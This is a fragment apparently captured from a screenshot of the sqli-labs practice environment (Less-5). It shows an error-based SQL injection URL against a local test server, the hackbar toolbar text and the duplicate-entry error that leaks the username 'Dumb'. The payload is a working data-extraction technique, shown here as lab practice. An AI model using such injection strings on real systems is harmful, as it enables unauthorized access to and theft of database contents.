 http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select username from security.users limit 0,1),0x3a,0x3a,floor(rand()*2))a from
information_schema.columns group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::Dumb::1' for key 'group_key'
QLI DUMB SERIES-5